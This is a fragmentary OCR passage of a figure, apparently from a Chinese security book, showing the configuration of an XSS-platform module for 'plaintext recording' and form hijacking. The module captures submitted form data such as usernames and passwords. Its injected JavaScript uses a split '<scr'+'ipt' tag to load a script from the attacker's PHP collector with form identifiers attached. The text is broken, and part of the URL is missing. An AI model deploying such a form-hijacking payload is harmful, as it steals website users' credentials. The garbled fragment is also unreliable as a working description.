 配置模块
模块名称
通用明文记录
模块描述
记录各种明文,表单劫持,猥琐ing
Yaseng@CodePlay
参数 (需要服务器接收的参数名)
记录的url地址
url
data
提交的数据 如
:user=yaseng&pass=c0deplay
添加
配置参数 (使用此模块时需要配置的参数，如参数名为user，则代码引用：{set.user})
formname 表单名
formid 表单id
funcname ajax函数名
添加
php转发文件
代码 ({projectId}为项目id,{set.***}为***配置参数)
document.write('<scr'+'ipt src="http://
.php?id={projectId}&
y=1&formname={set.formname}&formid={set.formid}&funcname={set.funcname}"
></scr'+'ipt>');
F4CK
Security T
图 1-6-1